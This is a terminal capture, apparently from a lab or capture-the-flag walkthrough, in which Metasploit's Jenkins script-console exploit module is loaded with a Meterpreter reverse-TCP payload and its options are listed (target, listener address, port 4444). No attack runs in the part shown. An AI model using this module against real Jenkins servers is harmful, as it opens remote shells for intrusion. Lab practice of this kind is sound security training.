 root@ip-10-10-242-236:~# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
msf6 > use exploit/multi/http/jenkins_script_console
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) > show options

Module options (exploit/multi/http/jenkins_script_console):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   API_TOKEN                   no        The API token for the specified username
   PASSWORD                    no        The password for the specified username
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /jenkins/        yes       The path to the Jenkins-CI application
   URIPATH                     no        The URI to use for this exploit (default is random)
   USERNAME                    no        The username to authenticate as
   VHOST                       no        HTTP server virtual host


   When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT  8080             yes       The local port to listen on.


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.242.236    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port